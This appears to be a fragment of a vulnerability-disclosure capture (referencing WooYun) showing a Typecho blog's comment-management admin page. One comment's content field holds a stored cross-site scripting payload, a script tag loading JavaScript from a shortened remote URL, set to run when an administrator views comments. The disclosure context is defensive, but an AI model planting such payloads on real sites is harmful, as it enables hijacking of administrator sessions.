 他人博客
管理评论
已通过 待审核 垃圾
选中项
作者 内容
用户名 内容
admin
<script src=http://t.cn/R2MHZIy></script>
电子邮箱
188464068@qq.com
个人主页
http://www.typecho.org
提交 取消
www.wooyun.org